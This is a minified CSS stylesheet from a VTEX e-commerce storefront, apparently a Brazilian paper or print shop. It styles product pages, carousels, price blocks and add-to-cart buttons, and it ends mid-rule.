.vtex-button__label{font-size:22px}}.vtex-flex-layout-0-x-flexRow--wp-page-container{margin-bottom:48px}.vtex-flex-layout-0-x-flexRow--wp-choose-by-category{margin-top:50px;margin-bottom:50px}.vtex-flex-layout-0-x-flexRow--wp-page-container .vtex-store-components-3-x-container{max-width:1440px;padding:0;width:100%}.vtex-flex-layout-0-x-flexRow--wp-page-container .vtex-flex-layout-0-x-stretchChildrenWidth{justify-content:center}.vtex-flex-layout-0-x-flexColChild--wp-page-container{max-width:100%;padding:0}.vtex-flex-layout-0-x-flexRow--wp-main-banner{margin-bottom:48px}.vtex-flex-layout-0-x-flexRow--wp-main-banner .vtex-store-components-3-x-container{padding-left:0;padding-right:0;max-height:292px}.vtex-flex-layout-0-x-flexRowContent--wp-most-sold .vtex-button{background:#000!important;border-radius:0}.vtex-flex-layout-0-x-flexRow--generic-shelf{margin-top:3rem}.vtex-flex-layout-0-x-flexRowContent--wp-about-branco-papers,.vtex-flex-layout-0-x-flexRowContent--wp-good-practices{margin-top:50px}.vtex-flex-layout-0-x-flexRow--table-page-container .vtex-flex-layout-0-x-flexRow--slider-product-shelf-lp{margin:50px auto}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexCol--lp-page-container{align-items:center}.vtex-flex-layout-0-x-flexRow--wp-main-banner .vtex-store-components-3-x-container{max-height:700px}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category{flex-direction:column}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}}.vtex-flex-layout-0-x-flexColChild--wp-about-branco-papers-image{font-size:0}.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth:has(.vtex-slider-layout-0-x-sliderLayoutContainer--wp-choose-by-category-mobile-slider){padding-left:8px}@media screen and (min-width:64rem){.vtex-flex-layout-0-x-flexRowContent--wp-choose-by-category .vtex-flex-layout-0-x-stretchChildrenWidth:has(.vtex-slider-layout-0-x-sliderLayoutContainer--wp-choose-by-category-desktop-slider){flex-direction:column;gap:8px;padding:8px 16px}}.vtex-rich-text-0-x-container--wp-most-sold-title{display:flex;justify-content:flex-start;margin-bottom:40px}.vtex-rich-text-0-x-paragraph--wp-most-sold-title{font-size:20px;color:#fff;font-weight:700;letter-spacing:0;line-height:100%}.vtex-rich-text-0-x-wrapper--wp-most-sold-title{background-color:#000;display:flex;justify-content:center;align-items:center;padding:16px 30px;height:57px}.vtex-rich-text-0-x-paragraph--wp-text{font-family:CircularStd-Light,sans-serif;font-size:15px;font-weight:600;line-height:29px;color:#000;margin-bottom:24px;padding:0 32px}.vtex-rich-text-0-x-wrapper--wp-heading{width:100%;background:#000;margin-bottom:32px}.vtex-rich-text-0-x-heading--wp-heading{color:#fff;font-size:20px;font-weight:700;margin:0;max-width:fit-content}.vtex-rich-text-0-x-heading--wp-about-branco-papers-heading{font-size:20px;padding:16px 30px}.vtex-rich-text-0-x-paragraph--wp-spotlight{margin-bottom:32px;padding:0 32px;font-weight:700;font-size:15px}.vtex-rich-text-0-x-wrapper--wp-choose-by-artist-heading,.vtex-rich-text-0-x-wrapper--wp-good-practices-heading{display:flex;align-items:center;width:auto;height:57px;padding:16px 30px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--wp-choose-by-artist-heading,.vtex-rich-text-0-x-wrapper--wp-good-practices-heading{margin:0;height:70px;padding:24px 30px}.vtex-rich-text-0-x-heading--wp-about-branco-papers-heading{font-size:30px;padding:24px 30px}.vtex-rich-text-0-x-heading--wp-choose-by-artist-heading,.vtex-rich-text-0-x-heading--wp-good-practices-heading{font-size:30px}.vtex-rich-text-0-x-paragraph--wp-spotlight,.vtex-rich-text-0-x-paragraph--wp-text{font-size:18px}}.vtex-list-context-0-x-item--choose-artist-images{display:block;position:relative}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--wp-choose-by-artist-description{margin:0;padding:50px 56px}}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-title{align-items:center;background-color:#000;box-sizing:border-box;display:flex;height:57px;padding:16px 30px}.vtex-rich-text-0-x-headingLevel2--wp-choose-by-category-title{color:#fff;font-size:20px;font-weight:700;line-height:100%;margin:0}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-description{box-sizing:border-box;padding:24px}.vtex-rich-text-0-x-paragraph--wp-choose-by-category-description{font-family:CircularStd-Light,sans-serif;font-size:15px;font-weight:600;line-height:29px;color:#000}@media screen and (min-width:64rem){.vtex-rich-text-0-x-wrapper--wp-choose-by-category-title{box-sizing:border-box;height:70px;padding:24px 30px}.vtex-rich-text-0-x-headingLevel2--wp-choose-by-category-title{font-size:30px}.vtex-rich-text-0-x-wrapper--wp-choose-by-category-description{padding:32px 56px}.vtex-rich-text-0-x-paragraph--wp-choose-by-category-description{font-size:18px}.vtex-rich-text-0-x-paragraph--wp-most-sold-title{font-size:30px}.vtex-rich-text-0-x-wrapper--wp-most-sold-title{padding:24px 30px;height:70px}}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer{display:flex;flex-direction:row;justify-content:space-between;width:100%;align-items:center;padding:0 6px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-priceContainer{min-height:60px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-sellingPrice{padding:0;width:40%;display:flex;justify-content:flex-start}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-installmentsPrice{width:60%;font-size:16px;font-weight:450;color:#a9a9a9}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-discountContainer{width:100%}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-element{margin:0}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-buyButtonContainer{margin-top:auto;padding:0}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-nameContainer{justify-content:left;border-bottom:1px solid #000;min-height:60px;align-items:center;padding:0 6px}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-imageContainer{min-height:unset}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-imageNormal{min-height:unset!important;max-height:unset!important}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-brandName{font-size:16px;line-height:22px;font-weight:450}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-buyButtonText{display:none}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-button__label:after{content:"comprar";padding:8.5px 108px;font-size:18px;text-transform:none}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-currencyContainer{font-size:16px;font-weight:450;line-height:33px;color:#000}.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-interestRatePrice{display:none}.vtex-slider-layout-0-x-slide--wp-carousel{border:1px solid #000}.vtex-slider-layout-0-x-sliderArrows--wp-carousel{width:40px;height:40px}.vtex-slider-layout-0-x-sliderRightArrow--wp-carousel .vtex-slider-layout-0-x-caretIcon--wp-carousel{overflow:visible;width:16px;margin-right:26px}.vtex-slider-layout-0-x-sliderLeftArrow--wp-carousel .vtex-slider-layout-0-x-caretIcon--wp-carousel{overflow:visible;width:16px;margin-left:26px}@media screen and (max-width:64rem){.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-button__label:after,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-brandName,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-product-summary-2-x-currencyContainer,.vtex-slider-layout-0-x-sliderTrack--wp-carousel .vtex-store-components-3-x-priceContainer .vtex-store-components-3-x-installmentsPrice{font-size:14px}}.vtex-slider-layout-0-x-slide--good-practices-slider{position:relative;z-index:0}.vtex-slider-layout-0-x-slide--good-practices-slider:before{content:"";position:absolute;top:0;left:-12%;right:-13%;bottom:0;border:1px solid #000;z-index:2}.vtex-slider-layout-0-x-sliderArrows--choose-artist-images:disabled,.vtex-slider-layout-0-x-sliderArrows--good-practices-slider:disabled{display:none}.vtex-slider-layout-0-x-sliderLeftArrow--choose-artist-images,.vtex-slider-layout-0-x-sliderLeftArrow--good-practices-slider,.vtex-slider-layout-0-x-sliderLeftArrow--wp-carousel{left:7px}.vtex-slider-layout-0-x-sliderRightArrow--choose-artist-images,.vtex-slider-layout-0-x-sliderRightArrow--good-practices-slider,.vtex-slider-layout-0-x-sliderRightArrow--wp-carousel{right:7px}.vtex-slider-layout-0-x-caretIcon--choose-artist-images,.vtex-slider-layout-0-x-caretIcon--good-practices-slider,.vtex-slider-layout-0-x-caretIcon--wp-carousel{color:#fff;width:40px;height:40px;border-radius:50%;background:#000;padding:10px;box-sizing:border-box;min-width:40px;min-height:40px}.vtex-slider-layout-0-x-infoCardImageContainer--good-practices-slider,.vtex-slider-layout-0-x-infoCardTextContainer--good-practices-slider{width:auto;justify-content:center;align-items:center}.vtex-slider-layout-0-x-infoCardContainer--good-practices-slider{display:flex;flex-direction:column-reverse;padding:32px 0 55px}.vtex-slider-layout-0-x-heading--good-practices-slider{font-size:16px;font-weight:700;margin:24px 0;text-align:center;color:#000}.vtex-slider-layout-0-x-paragraph--good-practices-slider{font-size:15px;margin:0;font-weight:300;text-align:center;color:#000}.vtex-slider-layout-0-x-infoCardImage--good-practices-slider{width:60px;height:auto}.vtex-slider-layout-0-x-infoCardCallActionContainer--good-practices-slider{display:none}@media screen and (min-width:640px){.vtex-slider-layout-0-x-slide--good-practices-slider:before{left:0;right:-1px}}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLayoutContainer--good-practices-slider{margin-top:50px;justify-content:flex-start}.vtex-slider-layout-0-x-heading--good-practices-slider{font-size:18px}}.vtex-slider-layout-0-x-slide--choose-artist-images{padding:0 5px}@media screen and (min-width:1026px){.vtex-slider-layout-0-x-sliderLeftArrow--choose-artist-images{left:-20px}.vtex-slider-layout-0-x-sliderRightArrow--choose-artist-images{right:-20px}}.vtex-slider-layout-0-x-slide--wp-choose-by-category-mobile-slider{padding-right:0!important}.vtex-slider-layout-0-x-imageElement--wp-choose-by-category-mobile-slider{box-sizing:border-box}@media screen and (min-width:64rem){.vtex-slider-layout-0-x-sliderTrack--wp-choose-by-category-desktop-slider{gap:8px}.vtex-slider-layout-0-x-imageElement--wp-choose-by-category-desktop-slider{max-height:500px!important}}.vtex-store-video-1-x-videoContainer--wp-video-banner{max-height:292px;margin-top:0}.vtex-store-video-1-x-videoElement--wp-video-banner{height:inherit}@media screen and (min-width:64rem){.vtex-store-video-1-x-videoContainer--wp-video-banner{max-height:700px}}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab{justify-content:space-around;padding:0 16px 24px}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem{flex-grow:1;width:auto;border:1px solid #000;border-right:none;display:flex;justify-content:center;align-items:center;margin:0;transition:background-color .5s ease,color .3s ease;cursor:pointer}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem:last-child{border-right:1px solid #000}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItemActive{background-color:#000;transition:background-color .5s ease,color .3s ease}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button{width:100%}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button__label{font-size:16px;font-weight:700;text-transform:lowercase}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content{padding:0 16px}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-list--choose-artist-images{list-style:none;padding:0 16px;margin:0;display:grid;grid-template-columns:repeat(2,1fr);gap:16px}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-item--choose-artist-images{font-size:0;display:flex;justify-content:center;align-items:center}@media screen and (min-width:1026px){.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab{justify-content:space-around;padding:0 16px 50px;width:650px;margin:0 auto}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem .vtex-button{padding:10px 0}.vtex-tab-layout-0-x-listContainer--choose-by-artist-tab .vtex-tab-layout-0-x-listItem:hover{background-color:#f0f0f0}.vtex-tab-layout-0-x-contentContainer--choose-by-artist-content .vtex-list-context-0-x-list--choose-artist-images{padding:0 49px;display:grid;grid-template-columns:repeat(5,1fr);gap:10px}}.vtex-add-to-cart-button-0-x-buttonDataContainer--pdp{width:100%}.vtex-add-to-cart-button-0-x-buttonText--pdp{width:100%;transition:.3s;background:#000;border:5px solid #000;color:#fff;display:flex;align-items:center;justify-content:space-between;cursor:pointer;border-radius:0;text-transform:none;font-size:22px;font-weight:900;height:60px;padding:0 15px}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--pdp{background:#212121;padding:0 10px 0 25px;font-size:21px;border:5px solid #212121;font-weight:900;height:54px}.vtex-add-to-cart-button-0-x-buttonText--pdp:hover{background:#000;color:#fff}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--pdp{padding:0 .52vw 0 1.3vw;height:3.125vw;font-size:1.14vw;border-width:.26vw}}.vtex-add-to-cart-button-0-x-buttonText--pdp:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:38px;height:22px;display:block;margin-left:15px;transition:all .3s}@media screen and (min-width:1026px){.vtex-add-to-cart-button-0-x-buttonText--pdp:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E");width:36px;height:20px;margin-left:15px}}@media screen and (min-width:1440px){.vtex-add-to-cart-button-0-x-buttonText--pdp:after{width:1.87vw;height:1.14vw;margin-left:.78vw}}.vtex-add-to-cart-button-0-x-buttonText--pdp:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.751' height='20.751'%3E%3Cpath d='M19.251 11.876H1.5a1.5 1.5 0 010-3h17.751a1.5 1.5 0 010 3z' fill='%23fff'/%3E%3Cpath d='M10.376 20.751a1.5 1.5 0 01-1.061-2.561l7.815-7.815-7.815-7.814A1.5 1.5 0 1111.436.44l8.876 8.876a1.5 1.5 0 010 2.121l-8.876 8.876a1.5 1.5 0 01-1.06.438z' fill='%23fff'/%3E%3C/svg%3E")}.vtex-add-to-cart-button-0-x-tooltipLabelText--pdp{font-size:13px}.vtex-availability-notify-1-x-title{font-weight:600;font-size:14px;line-height:22px}.vtex-availability-notify-1-x-notifyLabel{font-weight:400;font-size:13px;line-height:20px}.vtex-availability-notify-1-x-content{display:flex;flex-direction:column}.vtex-availability-notify-1-x-submit{background:#212121;border-radius:0;color:#fff;width:100%;height:40px;cursor:pointer;display:flex;justify-content:center;align-items:center}.vtex-availability-notify-1-x-submit .vtex-button__label{font-size:13px}.vtex-availability-notify-1-x-input .vtex-input-prefix__group{border-radius:0;border:1px solid #ddd;width:97%}.vtex__icon-spinner{color:#fff!important;fill:#fff!important}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button{min-height:auto;background:#000;border:0;outline:0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button{background:transparent}}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__label{padding:0!important}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{background:#000}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{border:5px solid #000;background:#fff;padding:0;box-sizing:border-box}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex-button__spinner-container{border-width:.26vw}}.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex__icon-spinner{color:#fff}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-addToCart .vtex__icon-spinner{color:#000}}.vtex-rich-text-0-x-paragraph--not-available-text{font-weight:600;font-size:.875rem;line-height:1.375rem;margin-bottom:.5rem}.vtex-store-components-3-x-subscribeLabel{font-weight:400;font-size:13px;line-height:20px}.vtex-store-components-3-x-subscriberContainer{margin:0;padding:.5rem 0 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-subscriberContainer{padding:1.5rem 0 0}}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-title{font-weight:600;font-size:14px;line-height:22px}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-form{margin:25px 0 15px}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-content{margin:0;max-width:100%;flex-wrap:wrap}.vtex-store-components-3-x-subscriberContainer .vtex-input-prefix__group{border:1px solid #ddd;border-radius:0}.vtex-store-components-3-x-subscriberContainer .vtex-button{background:#212121;border-radius:0;color:#fff;width:100%}.vtex-store-components-3-x-submit{width:100%}.vtex-breadcrumb-1-x-container--pdp{padding:0 0 10px;font-size:11px;line-height:11px}@media screen and (min-width:1026px){.vtex-breadcrumb-1-x-container--pdp{padding:0 0 20px;font-size:12px;line-height:12px}}@media screen and (min-width:1440px){.vtex-breadcrumb-1-x-container--pdp{padding:0 0 20px;font-size:.68vw;line-height:.68vw}}.vtex-breadcrumb-1-x-term--pdp,.vtex-breadcrumb-1-x-termArrow--pdp{display:none}.vtex-flex-layout-0-x-flexCol--pdp-calculator{justify-content:center}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-productSpecification{margin-top:0;padding:35px 0;border-bottom:1px solid #ddd}.vtex-flex-layout-0-x-flexRow--pdp-productSpecification:last-child{border-bottom:0}}.vtex-flex-layout-0-x-flexRowContent--pdp-productSpecification{flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--pdp-productSpecification{flex-wrap:nowrap}}.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationName{padding:0}.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationValue{background:#fff;border:1px solid #ddd;padding:15px;border-radius:0 0 10px 10px;width:100%}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--pdp-productSpecificationValue{border:0;padding:0;border-radius:0;width:auto}}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationName{color:#212121;font-weight:400;font-size:20px;line-height:22px}}@media screen and (max-width:1025px){.vtex-product-specifications-1-x-specificationName{font-weight:600;margin:0;background:#212121;color:#fff;padding:12px 15px;border-radius:10px 10px 0 0;font-size:14px;line-height:20px;display:inline-block;vertical-align:middle;width:100%;box-sizing:border-box}}.vtex-product-specifications-1-x-specificationValue{font-weight:400;color:#212121}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationValue{font-size:13px;line-height:26px}}@media screen and (max-width:1025px){.vtex-product-specifications-1-x-specificationValue{font-size:12px;line-height:24px}}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr:nth-child(odd){background:#f9f9f9}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td{padding:8px 16px;color:#666;font-size:12px;line-height:20px}@media screen and (min-width:1026px){.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td{font-size:13px}}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td:first-child{width:30%}.vtex-product-specifications-1-x-specificationValue .vtex-bnv-table-tr .vtex-bnv-table-td:last-child{width:70%}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionContainer{padding:35px 0;border-top:1px solid #ddd;border-bottom:1px solid #ddd;display:flex;align-items:flex-start;justify-self:flex-start}}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionTitle{padding:0;width:25%;color:#212121;margin:0;font-weight:400;font-size:20px;line-height:22px}}@media screen and (max-width:1025px){.vtex-store-components-3-x-productDescriptionTitle{font-weight:600;margin:0;background:#212121;color:#fff;padding:12px 15px;border-radius:10px 10px 0 0;font-size:14px;line-height:20px;display:inline-block;width:100%}}.vtex-store-components-3-x-productDescriptionText{font-weight:400;color:#212121;background:#fff}@media screen and (min-width:1026px){.vtex-store-components-3-x-productDescriptionText{width:75%;font-size:13px;line-height:26px}}@media screen and (max-width:1025px){.vtex-store-components-3-x-productDescriptionText{width:100%;font-size:12px;line-height:24px;border:1px solid #ddd;padding:15px;border-radius:0 0 10px 10px}}.vtex-store-components-3-x-productDescriptionText .vtex-store-components-3-x-container{padding:0}.vtex-product-identifier-0-x-product-identifier{color:#8c8c8c;font-size:12px;line-height:20px;font-weight:300;margin:0;width:100%;text-align:right;display:block}@media screen and (min-width:1026px){.vtex-product-identifier-0-x-product-identifier{font-size:12px;line-height:13px;text-align:left}}@media screen and (min-width:1440px){.vtex-product-identifier-0-x-product-identifier{font-size:.68vw;line-height:.73vw}}.vtex-flex-layout-0-x-flexRow--image--pdp{margin:10px 0 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--image--pdp{margin:0 0 40px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--image--pdp{margin:0 0 2.08vw}}.vtex-store-components-3-x-productImagesThumb{padding:0!important;margin:5px!important}.vtex-store-components-3-x-productImagesThumb:first-child{margin-top:0!important}.vtex-store-components-3-x-thumbImg{height:100%!important;width:100%!important}.vtex-store-components-3-x-gradientBaseBottom,.vtex-store-components-3-x-gradientBaseTop{background-color:#fff!important;padding:7px 0!important;width:100%!important;color:#212121!important}.vtex-store-components-3-x-gradientBaseBottom .vtex-store-components-3-x-caretIcon,.vtex-store-components-3-x-gradientBaseTop .vtex-store-components-3-x-caretIcon{display:none!important}.vtex-store-components-3-x-gradientBaseBottom:before,.vtex-store-components-3-x-gradientBaseTop:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='41.392' height='23.666'%3E%3Cpath d='M20.703 7.135l15.651 15.663a2.945 2.945 0 004.178 0 2.983 2.983 0 000-4.19L22.798.862a2.953 2.953 0 00-4.079-.086L.862 18.596a2.959 2.959 0 104.178 4.19z' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;width:24px;height:24px;display:block}.vtex-store-components-3-x-gradientBaseBottom:before{transform:rotate(180deg)!important}.vtex-store-components-3-x-productImagesGallerySlide{margin:0!important}@media screen and (max-width:1025px){.vtex-store-components-3-x-carouselContainer{margin-bottom:25px}}.vtex-store-components-3-x-carouselGaleryCursor{width:100%!important;margin:0!important;padding:0!important}@media screen and (min-width:1024px){.vtex-store-components-3-x-carouselGaleryCursor{width:calc(100% - 8.06vw)!important;max-width:50vw!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-carouselGaleryCursor{width:calc(100% - 8.06vw)!important;max-width:52vw!important}}.vtex-store-components-3-x-productImageTag--main{width:100%!important;height:auto!important;display:block!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImageTag--main{height:auto!important;object-fit:cover!important;margin-left:auto;margin-right:auto;width:80%!important;max-width:490px!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-productImageTag--main{width:49vw!important;max-width:640px!important}}@media screen and (min-width:2040px){.vtex-store-components-3-x-productImageTag--main{max-width:700px!important}}.vtex-store-components-3-x-carouselGaleryThumbs{border:0!important}@media screen and (min-width:1026px){.vtex-store-components-3-x-carouselGaleryThumbs{width:100px!important}}@media screen and (min-width:1440px){.vtex-store-components-3-x-carouselGaleryThumbs{width:6.5vw!important}}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-caretIcon{width:35px;height:35px}}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretPrev{left:0}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretNext{right:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretPrev{left:-5px}.vtex-store-components-3-x-productImagesGallerySwiperContainer .vtex-store-components-3-x-swiperCaretNext{right:-5px}}.vtex-store-components-3-x-productVideo{max-height:1000px;width:90%;margin:0 auto}.vtex-store-components-3-x-figure--video:before{content:"";background-color:rgba(33,33,33,.44);border-radius:50%;display:inline-block;height:40px;width:40px;text-align:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vtex-store-components-3-x-figure--video:after{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:13px solid #fff;width:0;height:0;margin:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vtex-store-components-3-x-productNameContainer{color:#212121;font-weight:700;text-transform:uppercase;font-size:21px;line-height:28px;padding:0;margin:0 0 10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-productNameContainer{font-size:26px;line-height:32px;margin:0 0 5px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-productNameContainer{font-size:1.46vw;line-height:1.77vw}}.vtex-product-price-1-x-listPrice--pdp{font-size:13px;line-height:13px;margin-bottom:5px}@media screen and (min-width:1026px){.vtex-product-price-1-x-listPrice--pdp{font-size:13px;line-height:13px;margin-bottom:6px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-listPrice--pdp{font-size:.73vw;line-height:.73vw;margin-bottom:.31vw}}.vtex-product-price-1-x-sellingPrice--pdp{font-size:30px;line-height:30px;color:#212121;font-weight:700}@media screen and (min-width:1026px){.vtex-product-price-1-x-sellingPrice--pdp{font-size:29px;line-height:29px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-sellingPrice--pdp{font-size:1.82vw;line-height:1.82vw}}.vtex-product-price-1-x-spotPrice--pdp{font-size:13px;line-height:13px;font-weight:600;height:16px;margin-top:10px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPrice--pdp{height:17px;margin-top:10px}}.vtex-product-price-1-x-spotPriceValue--pdp{font-size:16px;line-height:16px}@media screen and (min-width:1026px){.vtex-product-price-1-x-spotPriceValue--pdp{font-size:17px;line-height:17px}}.vtex-product-price-1-x-installments--pdp{font-size:12px;line-height:12px;margin-top:6px}@media screen and (min-width:1026px){.vtex-product-price-1-x-installments--pdp{font-size:13px;line-height:13px;margin-top:6px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-installments--pdp{font-size:.68vw;line-height:.729vw;margin-top:.31vw}}.vtex-product-price-1-x-installmentsNumber--pdp,.vtex-product-price-1-x-installmentValue--pdp{font-weight:400}.vtex-product-price-1-x-savings--pdp{font-size:10px;line-height:10px;padding:5px 7px;color:#fff;background-color:#212121;font-weight:400;display:inline-block;vertical-align:middle;margin-left:12px;position:relative;top:-2px;border-radius:0 0 5px 0}@media screen and (min-width:1026px){.vtex-product-price-1-x-savings--pdp{font-size:11px;line-height:11px}}@media screen and (min-width:1440px){.vtex-product-price-1-x-savings--pdp{font-size:.52vw;line-height:.52vw}}.vtex-product-price-1-x-savingsPercentage--pdp{font-size:11px;line-height:11px}@media screen and (min-width:1026px){.vtex-product-price-1-x-savingsPercentage--pdp{font-size:11px;line-height:11px;font-size:.62vw;line-height:.62vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp{margin:0 15px 0 0}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp{margin:0 20px 0 0}}.vtex-product-quantity-1-x-quantitySelectorTitle--pdp{font-size:0;margin:0}.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{content:"Quantos você precisa?";display:block;font-size:13px;line-height:18px;color:#8c8c8c;font-weight:400;margin:0 0 6px;font-family:CircularStd-Book}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{font-size:12px;line-height:16px;margin:0 0 7px}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorTitle--pdp:after{font-size:.729vw;line-height:.83vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper-container{border:3px solid #212121;border-radius:0;display:flex;align-items:center;justify-content:space-around}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper-container{border-width:.163vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp 